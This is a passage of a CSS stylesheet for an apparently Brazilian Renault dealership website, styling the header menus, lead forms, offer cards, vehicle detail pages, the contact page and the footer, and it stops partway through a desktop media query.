.title-description-internal,.title-content:not(.title-form-contact) {
color: var(--main-dark) !important;
font-size: 36px !important;
font-family: var(--font-bold), sans-serif !important;
text-transform: lowercase !important;
text-align: left !important;
}

.subtitle-text-internal {
color: var(--main-dark) !important;
font-size: 1rem !important;
font-family: var(--font-regular) !important;
text-transform: lowercase !important;
}

/* FORMS */

#page-home .card.card_form.bg-primary {
background-color: var(--light) !important;
}

#form_lateral_wrapper_desktop .card-header {
border: none !important;
background-color: var(--light) !important;
}

#page-home #form_lateral_wrapper_desktop .from_lateral_wrapper_overlay_image_bg_imagem_home {
background-position: right !important;
background-position-x: 63% !important;
}

#page-home #form_lateral_wrapper_desktop .card-header p {
color: var(--gray-200) !important;
}

.form-control {
border-radius: 0;
}

form p.col-form-label-sm,form label.col-form-label-sm {
color: var(--main-dark) !important;
font-size: 1rem !important;
text-transform: lowercase !important;
}

p.col-form-label-sm.p-0.mb-1, label.radio.custom-control-label {
font-size: 16px !important;
padding: 0 !important;
text-transform: lowercase !important;
}

p.col-form-label-sm.p-0.mb-1{
font-family: var(--font-bold) !important;
}

form .radio.custom-control-label,form .custom-control-label.col-form-label-sm {
color: var(--gray-200) !important;
font-family: var(--font-regular) !important;
font-size: 14px !important;
padding-top: 3px !important;
}

form label[for*="check-declaro-que-"] a {
color: var(--main-dark) !important;
text-decoration: none !important;
}

input,select,::placeholder {
min-height: 44px !important;
font-size: 14px !important;
font-family: var(--font-regular);
}

#form_lateral_wrapper_desktop .title-form-contact {
font-size: 20px !important;
}

.custom-checkbox .custom-control-label::before {
border-radius: 0 !important;
}

.custom-control-input:checked ~ .custom-control-label::before {
border-color: var(--main-dark) !important;
background-color: var(--main-dark) !important;
}

#form_lateral_wrapper_desktop .needs-validation .row,#form_lateral_wrapper_mobile .needs-validation .row,.card-form .needs-validation .row,.form .needs-validation .row   {
justify-content: initial !important;
}

#page-home #form_lateral_wrapper_desktop .needs-validation .row{
justify-content:start !important;
}

#form_lateral_wrapper_desktop .card-header,#form_lateral_wrapper_mobile .card-header {
background-color: transparent !important;
border: none !important;
}

/* BREADCRUMB */
.breadcrumb-item + .breadcrumb-item::before {
color: var(--dark-body) !important;
}

.breadcrumb-item .breadcrumb-link {
font-size: 0.75rem !important;
}

.buttons-breadcrumb #link-id.nav-link:hover,.buttons-breadcrumb #link-id.nav-link.active {
color: var(--main-dark) !important;
background-color: transparent !important;
font-family: var(--font-bold) !important;
}

.card-offer .btn-offer-carousel:hover {
border-bottom: 2px solid var(--main-dark) !important;
color: var(--main-dark) !important;
}

.card-offer .btn-offer-carousel {
background-color: transparent !important;
border: none !important;
border-bottom: 2px solid var(--primary) !important;
width: fit-content;
margin: auto;
font-family: var(--font-bold) !important;
padding-bottom: 2px !important;
}

.btn-form-submit,.version-features-text,#filterVehicleCategories label,.no-stock-text,#page-vdp .vehicle-model-characteristics #title-model-characteristics,.c-ds-accordion-button__btn,.breadcrumb-item .breadcrumb-link,.search-input {
text-transform: lowercase !important;
}

/* HEADER */

.btn-collapse-menu{
color: var(--light) !important;
}

header .nav-desktop {
padding: 1.03rem 0rem !important;
}

.nav-desktop .selector-button-phone {
position: relative;
}

.nav-desktop .selector-button-phone,.nav-desktop .selector-button-phones {
right: -3rem !important;
}

.nav-desktop .selector-button-phone a,.nav-desktop .selector-button-phones button {
font-family: var(--font-regular) !important;
padding-right: 3rem !important;
padding-left: 1rem !important;
}

.nav-desktop .selector-button-phone a strong {
margin-right: 0.5rem !important;
}

.nav-desktop .selector-button-shops button {
font-family: var(--font-regular) !important;
padding-left: 1rem !important;
padding-right: 1rem !important;
}

.show > .btn-primary.dropdown-toggle,.nav-desktop .selector-button-shops button:hover,.nav-desktop .selector-button-shops button:active {
background-color: transparent !important;
border: none !important;
}

.nav-desktop .selector-button-shops .dropdown-item,.nav-desktop .selector-button-phones .dropdown-item {
color: var(--main-dark) !important;
font-family: var(--font-regular) !important;
font-size: 0.75rem !important;
}

.shop-phones-container #phone-Contato,.vehicle-stock-details .card-form {
border: none !important;
}

.dropdown-item.active, .dropdown-item:active{
background-color: var(--info-light) !important;
}

.selector-button-shops .btn,.shop-phones-container #phone-Contato,#dropdown-phones-top {
background-color: transparent;
color: var(--gray-300) !important;
border: none !important;
padding: 0 1.7rem !important;
margin: 0.69rem 0 !important;
}

#collapse-menu-list .btn.btn-menu-collapse-opt {
background: var(--light);
border: none;
color: var(--main-dark);
}

#dropdown-shops-top {
border-radius: 0 !important;
border-right: solid 1px var(--gray-300) !important;
}

#dropdown-showroom-id .badge,#dropdown-showroom-id .card-header .badge {
color: var(--dark-body) !important;
background-color: transparent !important;
border-radius: 0.25rem !important;
border: solid 1px var(--dark-body);
}

#showroom-id .card-body,#dropdown-showroom-id .card-header {
display: flex;
flex-direction: column;
align-items: flex-start;
}

#showroom-id #tabShowroomCategories a.active {
font-family: var(--font-bold) !important;
border-bottom: 2px solid;
border-radius: 0 !important;
padding-bottom: 0px !important;
}

#showroom-id #tabShowroomCategories a {
color: var(--main-dark) !important;
}
#showroom-id #tabShowroomCategories a.btn-link-vdp {
border-bottom: solid 2px var(--primary) !important;
}

#showroom-id .card-body h3, .showroom-dropdown-title,#privacy-policy-menu a,#collapse-vehicle-menu .nav-link,#footer-nav-menu button{
text-transform: uppercase !important;
}

#showroom-id .card-body h3, #showroom-id .card-body p, .showroom-dropdown-title {
font-family: var(--font-bold) !important;
}

#showroom-id .card {
margin-top: 3.5rem;
}

#tabShowroomCategories {
margin-bottom: 0 !important;
}

header nav.navbar-expand-lg {
transition: 0.5s;
}

#main-body #page-home {
margin-top: calc(-1 * var(--body-margin)) !important;
}


/* HEADER MENU */

.sidebar {
background-color: rgba(0, 0, 0, 0.5) !important;
}

.sidebar ul.navbar-menu {
width: 40% !important;
}

.sidebar .menu-title-nav-link {
color: var(--main-dark) !important;
font-size: 1rem !important;
font-family: var(--font-bold) !important;
padding: 6px 0 !important;
}

.sidebar .menu-link-nav-link {
color: var(--main-dark) !important;
padding: 3px 0 !important;
}

#page-blog-detail .card-body h3,#page-blog-detail .card-body p,.body-page-vendas-corporativas .card-content {
color: var(--main-dark) !important;
}

#side-menu-showroom .btn-link-vdp {
color: var(--main-dark) !important;
font-size: 0.6875rem !important;
}

#side-menu-showroom .row.row-cols-4.row-cols-md-6 {
margin-left: 0 !important;
margin-right: 0 !important;
}

#btn-dismiss-menu span {
font-size: 16px !important;
}

#dropdown-showroom-id {
padding: 8px 0 !important;
}

/* MAIN */

#main-body {
margin-top: 132px !important;
}

@media (max-width: 991px){
#main-body {
margin-top: 153px !important;
}

.body-page-novos #main-body {
margin-top: 128px !important;
}

#page-home .section-services-tudo-que-voce-precisa-encontra-aqui {
margin-top: 15px;
}

#btn-vdp-offers-top {
margin-top: 10px;
}
}

@media (max-width: 414px){
#page-vdp .vehicle-model-banner,
.section-banners-HOME {
margin-top: 25px !important;
}
}


/* HOME BANNER */

.section-banners .carousel-inner {
max-height: calc(100vh - 81px);
}

.carousel-inner .btn-video-volume {
top: 65% !important;
}

.section-banners .carousel-indicators li {
background-color: var(--gray-300);
border: 4px solid transparent;
border-radius: 50%;
height: 10px;
opacity: 1;
width: 10px;
}

.section-banners .carousel-indicators .active {
border-color: #000;
background-color: #fff !important;
}

/* HOME SHOWROOM */
.search-button {
background-color: var(--primary) !important;
}
.carousel-control-next {
color: var(--main-dark) !important;
}

#page-internal .showroom-home {
padding: 8px 0 !important;
}

.showroom-carousel .title-text {
font-size: 22px !important;
}

.showroom-badge{
text-transform: none !important;
}

.carosel-showroom-item h3,#dropdown-showroom-id .card-header .stretched-link,.c-navbar-mob__name-vehicle {
background-color: transparent !important;
font-size: 1rem !important;
font-family: var(--font-regular) !important;
text-transform: none !important;
}

.carosel-showroom-item h3:hover,#dropdown-showroom-id .card-header .stretched-link:hover,.c-navbar-mob__name-vehicle:hover {
font-family: var(--font-bold) !important;
}

#caroselvehicleModels .carosel-showroom-item {
display: flex;
flex-direction: column-reverse;
align-items: center;
}

.c-showroom-carousel__card-header--image {
top: -106px !important;
}

/* HOME OFFERS */

.text-shadow-arrow {
text-shadow: unset;
}

#offers-carousel-01 .carousel-item .row.justify-content-left {
padding-inline: 3rem !important;
}

#offers-carousel-01 .carousel-control-prev,.carousel-control-next {
opacity: 1 !important;
}

#offers-carousel-01 .carousel-control-prev i,#offers-carousel-01 .carousel-control-next i {
color: var(--main-dark) !important;
}

.offer-grid-category .container-search .title-offers-grid {
font-size: 18px !important;
font-family: var(--font-bold) !important;
text-transform: lowercase !important;
}

.card.card-offer {
box-shadow: unset !important;
}

.card.card-offer .card-body {
box-shadow: unset !important;
border: 0 !important;
border-radius: 0 !important;
}

.card.card-offer .offer-subdescription {
-webkit-line-clamp: 5;
-webkit-box-orient: vertical;
display: -webkit-box;
overflow: hidden;
max-height: 250px !important;
line-height: 21px !important;
line-break: after-white-space;
}

.card-offer-header {
order: 2;
}

.card-offer-header img {
order: 1;
}

.card.card-offer .card-body p.font-size-16.font-weight-bold.mb-2.mt-2 {
font-size: 1.125rem !important;
font-family: var(--font-regular) !important;
order: 3;
text-transform: lowercase !important;
margin-bottom: 0 !important;
}

#page-offer-details .offer-subdescription,#page-home .title-offers {
text-align: left !important;
margin-bottom: 20px !important;
}

#page-offer-details .offer-details-subtitle,#page-offer-details .offer-details-title {
color: var(--main-dark) !important;
}

p.offer-subtitle {
font-size: 1.125rem !important;
font-family: var(--font-regular) !important;
font-weight: 400 !important;
color: var(--gray-200) !important;
line-height: normal;
margin-bottom: 1rem !important;
}

.card-offer .card-body .card-content {
order: 4;
}

.card-offer .offer-countdown {
font-size: 0.75rem !important;
}

.card-offer .card-title {
color: var(--main-dark) !important;
font-size: 1.25rem !important;
font-family: var(--font-bold) !important;
text-transform: uppercase !important;
}

.card-subtitle.vehicle-offer-version-name {
font-size: 1rem !important;
color: var(--main-dark) !important;
text-transform: lowercase !important;
margin-bottom: 16px !important;
}

.bg-card-offer-footer {
background-color: transparent !important;
border-radius: 0 !important;
}

.bg-card-offer-footer i {
color: var(--light) !important;
}

.items-card-offers-footer {
padding: 0 !important;
}

.items-card-offers-footer > .bg-success {
margin: 0 !important;
padding: 0.5rem !important;
background-color: var(--gray-400) !important;
color: var(--main-dark) !important;
border-radius: 0!important;
}

.search-button{
background-color: var(--main-dark) !important;
}

.flag-available-now {
border-radius: 0 !important;
}

/* HOME SECTION SERVIÇES */

#page-home .section-services-col-content .card {
overflow: visible;
}
#page-home .section-services-col-content .card-header img {
min-height: unset;
transition: transform 0.2s, border-radius 0.2s;
border-radius: 0!important;
}
#page-home .section-services-col-content .card:hover .card-header img {
transform: scale(1.1);
border-radius: 15px;
}
#page-home .card-body.bg-transparent.text-center.py-2.px-0 {
padding: 15px !important;
}

.section-services .card-footer a {
opacity: 0;
margin: -168px 0;
}

.section-services-col-content .card h3 {
position: relative;
color: var(--main-dark) !important;
}

.section-services-col-content .card .card-content {
position: relative;
color: var(--light) !important;
}

.section-services .card-body .card-title {
font-size: 1.375rem !important;
}

.section-services .card-body .card-content p {
font-size: 1rem !important;
}

.section-services .card .card-header {
border-radius: 0 !important;
overflow: hidden;
}

.form_lateral_wrapper_left_box .card_form,
#form_lateral_wrapper_mobile .card_form {
background-color: transparent !important;
border: none !important;
}

#page-home .section-services .card-body .card-title {
color: var(--light) !important;
}

#page-home .section-services-col-content .card .card-title,
.wrapper-card_content__title{
font-family: var(--font-bold) !important;
}

.wrapper-card_content__title{
font-size: 22px !important;
margin-bottom: 1rem !important;
}

#page-home .section-services-col-content .card .card-content{
font-size: 14px !important;
}

.wrapper-card_content__internal{
font-size: 14px !important;
color: var(--main-dark) !important;
margin-bottom: 2rem !important;
}

#section-form-home{
background-color: var(--main-dark) !important;
}

.page-item.active .page-link{
background-color: var(--primary)!important;
border-color: var(--primary)!important;
}

.c-stock-card,
.stock-content img,
.ds-form-banner__wrapper, .vehicle-stock-details-carousel img{
border-radius: 0px !important;
}

.stock-content .row.pagination-top {
margin-top: 0!important;
}

.vehicle-detail-price.pricede {
font-size: 18px !important;
font-family: var(--font-regular) !important;
font-weight: 500 !important;
}
.vehicle-detail-price{
font-size: 20px !important; 
}

.ds-form-banner__title, .ds-form-banner__form .form-row p, .ds-form-banner__form .form-row label, .ds-form-banner__form label.custom-control-label.col-form-label-sm, .ds-form-banner__form label.custom-control-label.col-form-label-sm a {
color: #000 !important;
}

.ds-form-banner__form .form-control {
max-height: 44px !important;
height: 44px !important;
line-height: unset !important;
}

.ds-form-banner__form label.custom-control-label.col-form-label-sm a{
font-family: var(--font-bold) !important;
font-size: 13px !important;
}

.ds-form-banner__form label.custom-control-label.col-form-label-sm a:hover{
text-decoration: underline !important;
}

#page-home .section-bg-image .wrapper-card {
margin-left: 0 !important;
max-width: 30.666667%;
}

#page-home .section-bg-image .wrapper-card_content {
background-color: var(--gray-400) !important;
padding: 45px !important;
border-radius: 0rem !important;
}

#page-home .section-internal-bg-imagem_home {
height: 39rem !important;
background-size: cover !important;
}

#page-home .section-services-tudo-que-voce-precisa-encontra-aqui .card-body.bg-transparent.text-center.py-2.px-0 {
margin-top: -110px;
padding: 15px !important;
opacity: 0.9;
background: var(--gradient-right, linear-gradient(0deg, #000 0%, rgba(31, 31, 31, 0.90) 0.01%, rgba(31, 31, 31, 0.90) 11.28%, rgba(31, 31, 31, 0.85) 20.64%, rgba(32, 32, 32, 0.76) 31.34%, rgba(33, 33, 33, 0.66) 40%, rgba(34, 34, 34, 0.55) 46.67%, rgba(35, 35, 35, 0.44) 53.33%, rgba(36, 36, 36, 0.33) 60%, rgba(37, 37, 37, 0.23) 66.67%, rgba(38, 38, 38, 0.14) 73.33%, rgba(39, 39, 39, 0.08) 80%, rgba(39, 39, 39, 0.03) 86.67%, rgba(39, 39, 39, 0.00) 93.33%, rgba(39, 39, 39, 0.00) 100%, rgba(39, 39, 39, 0.00) 100%));
}

#page-home .section-services-tudo-que-voce-precisa-encontra-aqui h2.title-content,
.vehicle-stock-details .card-form h3 {
text-align: left !important;
}

/* HOME SHOP INFO */
#page-home .shop-info {
background-color: var(--gray-400) !important;
margin-top: 0 !important;
}

.title-shop-address {
color: var(--main-dark) !important;
}

#page-home .btn-route,
#page-contact .btn-route {
text-decoration: none !important;
width: fit-content !important;
text-transform: lowercase !important;
}

#page-home .shop-info h3 {
color: var(--main-dark) !important;
font-size: 1.25rem !important;
font-family: var(--font-regular) !important;
margin-bottom: 0.5rem !important;
}

#page-home .shop-info address {
color: var(--main-dark) !important;
font-size: 1rem !important;
font-family: var(--font-book) !important;
margin-bottom: 0.5rem !important;
}

#page-home .shop-info .phone-name {
color: var(--main-dark) !important;
font-size: 16px !important;
font-family: var(--font-regular) !important;
text-transform: lowercase !important;
margin-bottom: 0.5rem !important;
font-weight: normal !important;
}

#page-home .title-shop-times,
#page-home .shop-info .title-phones {
margin-bottom: 0.75rem !important;
font-size: 1rem !important;
font-family: var(--font-bold) !important;
color: var(--main-dark) !important;
text-transform: lowercase !important;
font-weight: normal !important;
}

#footer-text-safe-traffic {
color: var(--light);
}

#footer-logo-mobile-website {
padding-left: 15px;
}

#page-home .shop-info .btn-link,
#page-home .shop-info .shop-hours {
color: var(--main-dark) !important;
font-family: var(--font-book) !important;
}

.shop-info .shop-phones {
margin-bottom: 24px !important;
}

#page-home .shop-info .shop-hours {
margin-top: 0 !important;
}

#btn-collapse-shop-info {
box-shadow: unset !important;
}

#btn-collapse-shop-info,
#page-home .shop-info .info-shops-selector .nav-pills .nav-link,
#collapseShopInfo .btn-primary {
background-color: var(--light) !important;
border-color: var(--light) !important;
border-radius: 0rem !important;
color: var(--main-dark) !important;
font-family: var(--font-regular) !important;
font-size: 1rem !important;
}

#page-home .shop-info .info-shops-selector .nav-pills .nav-link.active,
#collapseShopInfo .btn-primary.active {
background-color: var(--main-dark) !important;
border-color: var(--main-dark) !important;
color: var(--light) !important;
}

/* PAGE VDP PRIMEIRA DOBRA */

#form-lead-proposal-vdp .card-form {
border: 0 !important;
border-radius: 0rem !important;
background-color: var(--gray-400) !important;
}

.vehicle-version-comparative .version-selector,
#page-offer-details .offer-bg-linear-bottom,
.car-name-fixed  {
background-color: var(--info-light) !important;
}

.vehicle-version-comparative a.active p {
color: var(--main-dark) !important;
border-bottom: 2px solid var(--main-dark) !important;
background-color: transparent !important;
font-family: var(--font-bold) !important;
}

.vehicle-version-comparative a p {
color: var(--dark-gray) !important;
border-bottom: 2px solid var(--dark-gray) !important;
background-color: transparent !important;
font-family: var(--font-regular) !important;
}

.nav-desktop .selector-button-shops .dropdown-item:hover,
.nav-desktop .selector-button-phones .dropdown-item:hover,
#page-home .form .container,
.custom-radio input[type="radio"]:checked + label,
.vehicle-version-comparative a,
#page-internal .section-services {
background-color: transparent !important;
}

.form-gallery .row.justify-content-end .col-lg-6.col-12 {
text-align: initial !important;
}

.form-gallery .row.justify-content-end,
#form-per-step .form-group {
justify-content: flex-start !important;
}

#form-per-step .col-12.col-md-12.col-lg-9.col-xl-8 {
flex: 0 0 100%;
max-width: 100%;
}

#title-vdp-model {
color: var(--main-dark) !important;
font-size: 1rem !important;
font-family: var(--font-regular) !important;
}

#title-versions-comparative {
color: var(--main-dark) !important;
font-family: var(--font-regular) !important;
font-size: 1.5rem !important;
}

.vdp-form-subtitle {
color: var(--gray-100) !important;
font-size: 14px !important;
font-family: var(--font-regular) !important;
}

#page-vdp .btn-proposal button {
margin: 0 !important;
}
#page-vdp .btn-proposal .btn-proposal-comparative {
display: flex;
align-items: center;
margin-right: 10px !important;
}

#page-vdp .carousel-model-gallery-thumbs .carousel-control-next i,#page-vdp .carousel-model-gallery-thumbs .carousel-control-prev i {
color: var(--main-dark) !important;
}

#page-vdp .carousel-model-gallery-thumbs .carousel-indicators li {
background-color: var(--gray-100) !important;
}

#page-vdp .carousel-model-gallery-thumbs .carousel-indicators li.active {
background-color: var(--main-dark) !important;
}

.btn-proposal {
text-align: left !important;
}

.color-chooser-container div {
justify-content: flex-start !important;
}

.btn.btn-datasheet {
color: var(--main-dark) !important;
font-family: var(--font-regular) !important;
font-size: 16px !important;
}

#page-vdp .phone-name {
display: flex;
justify-content: center;
text-transform: lowercase !important;
}

.vehicle-version-comparative-content .ds-link-compare-version-from-vdp__link,
.btn-proposal .btn-proposal-comparative {
height: 50px;
text-transform: lowercase;
}

#tabVehicleModelContent .nav-link {
background-color: transparent !important;
border-radius: 0 !important;
border-bottom: 2px solid transparent;
color: var(--dark-gray) !important;
font-size: 1rem !important;
font-family: var(--font-regular);
padding-left: 0 !important;
padding-right: 0 !important;
text-transform: lowercase !important;
}

#tabVehicleModelContent .characteristic-title {
color: var(--main-dark) !important;
font-size: 18px !important;
font-family: var(--font-bold) !important;
margin-bottom: 2rem !important;
text-transform: lowercase !important;
position: relative;
}

#tabVehicleModelContent .characteristic-text,#page-internal .section-services #accordion button,#page-internal .section-services #accordion .card-content p {
color: var(--main-dark) !important;
}

#tabVehicleModelContent .carousel-control {
right: 0 !important;
}

#tabVehicleModelContent .carousel-control a{
text-transform: lowercase !important;
}

#tabVehicleModelContent .carousel-indicators li {
background-color: var(--dark-gray) !important;
}

#tabVehicleModelContent .carousel-indicators li.active {
background-color: var(--main-dark) !important;
}

#tabVehicleModelContent .next-content-title {
font-family: var(--font-regular) !important;
font-size: 0.75rem !important;
color: var(--main-dark) !important;
}
#tabVehicleModelContent .next-content-text {
font-family: var(--font-regular) !important;
font-size: 0.75rem !important;
color: var(--main-dark) !important;
}

#tabVehicleModelContent .fa-solid.fa-angle-left,#tabVehicleModelContent .fa-solid.fa-angle-right {
color: var(--main-dark) !important;
}

#tabVehicleModelContent .nav-link.active {
border-color: var(--main-dark) !important;
color: var(--main-dark) !important;
font-family: var(--font-regular) !important;
}

#tabVehicleModelContent .char-col-content {
order: 1 !important;
}

#page-vdp .vehicle-model-characteristics .carousel-indicators {
margin-bottom: 26px !important;
}
#description-model-vdp {
background-color: transparent !important;
}
#page-vdp .form-gallery > .container > .row:nth-child(2) {
flex-direction: row-reverse;
}

#page-vdp .form-gallery #title-vdp-model,#page-vdp .form-gallery #subtitle-vdp-model,#page-vdp .gallery-phones br,#page-home .section-bg-image .wrapper-card a i,#caroselvehicleModels .model-title-content i,.showroom-home #carousel-category-link-all,#page-vdp .form-gallery .col-lg-6.col-md-6.col-12.text-center.text-md-left,#modal-vehicle-stock-location {
display: none;
}

#description-model-vdp-subtitle {
font-size: 22px !important;
font-family: var(--font-regular) !important;
}

/* PAGE NOVOS  */

#btn-vdp-test-drive-top {
width: inherit;
}

.img-content-item-carousel-vdp img {
width: 100%;
}

.body-page-novos .btn-link-vdp h3 {
color: var(--dark-200) !important;
font-size: 1rem !important;
font-family: var(--font-regular) !important;
}

.version-features-title,
#description-model-vdp-info,
p.model-name-versions-text.font-size-20.text-dark.text-uppercase.mb-0 {
font-size: 16px !important;
font-family: var(--font-regular) !important;
text-transform: lowercase !important;
}

#page-vdp .carousel-inner .characteristic-text{
color: var(--gray-300) !important;
font-size: 16px !important;
font-family: var(--font-regular) !important;
}

#vehicle-versions-container .card-body.card-body-features {
max-height: 389px !important;
}

.car-name-fixed-title {
font-size: 1rem !important;
}

.body-page-novos div[class*="showroom-col-model"] {
padding: 1.5rem 2.2rem !important;
}

/* OFFERS VDP  */

#page-offer-details .offer-details-form-title {
color: var(--main-dark) !important;
font-size: 1.25rem !important;
font-family: var(--font-bold), sans-serif !important;
margin-bottom: 1.2rem !important;
text-align: left !important;
}

#page-offer-details .offer-details-form-subtitle {
color: var(--gray-150) !important;
font-size: 1rem !important;
font-family: var(--font-regular) !important;
text-align: left !important;
margin-bottom: 1.5rem !important;
}

#page-offer-details .card-form.bg-gray {
background-color: var(--gray-400) !important;
border: 0 !important;
border-radius: 0rem !important;
}

#page-offer-details .offer-countdown,
.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
background-color: transparent !important;
color: var(--main-dark) !important;
}

#page-internal .card.card-offer .card-body .flag-launch.bg-secondary.parallelogram {
margin-top: 8px;
}

.section-banners .video-slider {
height: 701px !important;
padding: 0 !important;
}

/* PAGE CONTACT */

#page-contact .shop-info {
margin-top: 0 !important;
padding-top: 0!important;
}

#page-contact .shop-info h3 {
color: var(--main-dark) !important;
font-size: 1.25rem !important;
font-family: var(--font-regular) !important;
margin-bottom: 0.5rem !important;
}

#page-contact .shop-info address {
color: var(--main-dark) !important;
font-size: 1rem !important;
font-family: var(--font-book) !important;
margin-bottom: 0.5rem !important;
}

#page-contact .title-shop-times,
#page-contact .shop-info .title-phones {
color: var(--main-dark) !important;
font-size: 1rem !important;
font-family: var(--font-bold) !important;
text-transform: inherit !important;
margin-bottom: 0.75rem !important;
font-weight: normal !important;
}

#page-contact .shop-info .phone-name {
font-size: 16px !important;
font-family: var(--font-regular) !important;
font-weight: normal !important;
color: var(--main-dark) !important;
text-transform: inherit !important;
}

#page-contact .shop-info .btn-link,
#page-contact .shop-info .shop-hours {
color: var(--main-dark) !important;
font-size: 16px !important;
font-family: var(--font-book) !important;
margin: 0 !important;
}

#page-contact #btn-collapse-shop-info,
#page-contact #collapseShopInfo .btn-primary,
#page-contact .shop-info .info-shops-selector .nav-pills .nav-link {
background-color: transparent !important;
border-color: var(--main-dark) !important;
color: var(--main-dark) !important;
font-family: var(--font-regular) !important;
font-size: 1rem !important;
}

#page-contact #collapseShopInfo .btn-primary.active,
#page-contact .shop-info .info-shops-selector .nav-pills .nav-link.active {
background-color: var(--main-dark) !important;
border-color: var(--main-dark) !important;
color: var(--light) !important;
}

.section-services-laudo-cautelar h3{
padding-bottom: .5rem;
margin-bottom: .5rem;
border-bottom: 2.5px solid var(--main-dark) !important;
}

.section-vehicle-description .title-vehicle-description, .section-vehicle-optionals .title-optionals,
.section-services-laudo-cautelar h3{
font-size: 20px !important;
color: var(--main-dark) !important;
}

.section-vehicle-description .title-vehicle-description, .section-vehicle-optionals .title-optionals {
color: var(--main-dark) !important;
padding-bottom: 0.5rem;
margin-bottom: 0.5rem;
border-bottom: 2.5px solid var(--main-dark) !important;
}

button#btnOptinalStockVejaMais, button#btnOptinalStockVejaMenos {
color: var(--main-dark) !important;
background-color: transparent !important;
border: none !important;
box-shadow: none !important;
}

.section-services-laudo-cautelar.py-3.mb-5.bg-transparent.position-relative{
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}

.filters-stock-types li .nav-link.active {
background-color: var(--main-dark) !important;
border-color: var(--main-dark) !important;
color: var(--light) !important;
}

.filters-stock-types li .nav-link {
background-color: var(--light) !important;
border: 2px solid var(--main-dark) !important;
color: var(--main-dark) !important;
}

.vehicle-stock-details .card-form .card-header {
order: 1;
background-color: var(--info-light) !important;
}

.section-related-cars .card.position-relative.h-100,
.vehicle-stock-details-carousel .carousel-inner,
.vehicle-stock-details-related .image.card-img-top.img-object-fit.img-min-height.rounded.p-2.entered.loaded{
border-radius: 0 !important;
}

/* PAGE INTERNAL  */
.body-page-cnpj .section-services-content, .body-page-financiamento .section-services-content, .body-page-renault-on-demand .section-services-content {
margin-bottom: 50px !important;
}

#page-internal .section-internal-description {
padding-top: 44px !important;
}

.section-internal-description.section-internal-description_block {
padding-top: 2.5rem !important;
padding-bottom: 0 !important;
}

#card-horizontal img {
width: 50px !important;
height: auto;
border-radius: 0 !important;
}

#service-tab {
border: none;
}

#page-home .shop-info .btn-phone,
.shop-info .shop-phones .col-md-6.px-0.mb-3,
.subtitle-text-internal p:last-child,
#page-internal .description-01.section-internal-description_vendas-corporativas h2.title-content, #page-internal .description-01.section-internal-description_vendas-corporativas .col-12.mb-3 {
margin-bottom: 0 !important;
}

.body-page-consorcio .section-services .card-body {
align-self: center;
padding: 16px !important;
}

.body-page-consorcio .card-body .card-content {
color: var(--main-dark) !important;
}

.form-group.btn-form {
padding-left: 15px;
}

#page-internal .section-services-header a.active h3 {
color: var(--main-dark) !important;
padding-bottom: 0 !important;
}

#page-internal .section-services-content {
background-color: var(--info-light) !important;
margin-bottom: 1rem;
}

#page-internal .section-services-content p,
#page-internal .section-services .card-body .card-content {
color: var(--main-dark) !important;
text-transform: lowercase !important;
}

#page-internal .section-services-header a.active {
border-bottom: solid 3px var(--main-dark) !important;
}

#page-internal .section-services-header h3 {
color: var(--gray-200) !important;
}

.accordion .acordion-description-btn {
background-color: var(--info-light) !important;
color: var(--main-dark) !important;
border: none !important;
}

.accordion .acordion-description-btn .card-body,
#page-internal .section-services .card-body .card-content {
color: var(--main-dark) !important;
}

#page-internal h2.title-section.title-section {
font-size: 24px !important;
font-family: var(--font-bold) !important;
color: var(--main-dark);
}

.accordion .acordion-description-btn h2, .accordion .acordion-description-btn p {
font-size: 20px !important;
font-family: var(--font-bold) !important;
color: var(--main-dark);
}

#page-internal .buttons-breadcrumb {
padding: 0 !important;
}
.buttons-breadcrumb .nav-pills .nav-link:first-child {
padding-left: 0;
}

#page-internal .form,
#section-form-contato, .btn-muted:hover {
background-color: var(--info-light) !important;
}

.section-internal-description__content .title-description-internal {
font-size: 22px !important;
}

.section-internal-description__content .subtitle-text-internal {
font-size: 16px !important;
}

.c-section-services__col .card-body .c-section-services__card-title {
background-color: var(--gray-400);
border-radius: 8px;
font-size: 16px !important;
font-family: var(--font-regular) !important;
}

.section-internal-description.section-internal-description_e-perfomance
.title-description-internal {
font-size: 22px !important;
font-family: var(--font-regular);
}

.section-related-cars,
#section-form-home,
.ds-form-banner__wrapper,
#page-home .section-services-tudo-que-voce-precisa-encontra-aqui,
#page-internal .c-ds-service-block,
.body-page-vendas-corporativas .section-internal-description.section-internal-description_block.bg-light.py-4, .c-ds-switch__label::after {
background-color: var(--gray-400) !important;
}

#page-internal .c-ds-service-block .c-ds-service-content {
margin-bottom: 32px !important;
}

#page-internal .c-ds-content__title,#form-lead-proposal-vdp .card-form .vdp-form-title {
font-size: 18px !important;
font-family: var(--font-bold) !important;
}

.section-internal-description_e-perfomance .subtitle-text-internal p,.section-internal-description-collapse_perguntas-e-respostas .subtitle-content  {
font-size: 16px !important;
}

.section-services-block .card-missao .card-title,.section-services-block .card-missao .card-title:hover,.section-services-block .card-visao .card-title,.section-services-block .card-visao .card-title:hover,.section-services-block .card-valores .card-title,.section-services-block .card-valores .card-title:hover {
color: var(--main-dark) !important;
text-align: left !important;
font-size: 20px !important;
font-family: var(--font-bold) !important;
}

.section-services-block .card-missao .card-content,.section-services-block .card-visao .card-content,.section-services-block .card-valores .card-content {
color: var(--main-dark) !important;
font-size: 16px !important;
text-align: left !important;
font-family: var(--font-regular) !important;
}

.section-internal-description .subtitle-internal {
font-weight: 600;
}

/* FOOTER */
.footer-list-grid .nav-link {
padding: 4px 0 !important;
}

.footer-list-grid .nav-link.font-regular {
font-family: var(--font-book) !important;
}

#footer-logo-website {
height: auto;
}

.vehicle-stock-details-carousel .indicator-circle.active {
background-color: var(--main-dark) !important;
width: 30px;
border-radius: 5px;
}

/* DESKTOP */
@media (min-width: 992px) {
/* LOGO */
.logo-block {
padding-left: 2.99rem !important;
}

button#dropdown-shops-top::before {
content: "RENAULT";
padding-right: 1rem;
}

#vehicle-versions-container .card-body.card-body-features {
min-height: auto !important;
}
#page-offer-details
.col-xl-8.col-lg-7.col-md-12.d-flex.flex-column.text-break.z-index-100.px-0 {
order: 1 !important;
}
#page-offer-details
.col-xl-8.col-lg-7.col-md-12.d-flex.flex-column.text-break.z-index-100.px-0
> .row {
margin-left: 0 !important;
margin-right: 0 !important;
}
#page-vdp .vehicle-model-characteristics .carousel-indicators {
left: 50% !important;
}
#page-internal .section-services img {
height: auto;
width: auto;
border-radius: 0;
margin-bottom: 8px;
}
#page-vdp .next-content {
left: auto !important;
right: 0 !important;
}
.section-internal-description_block
.section-internal-description__content
.title-description-internal,
.section-internal-description_block
.section-internal-description__content
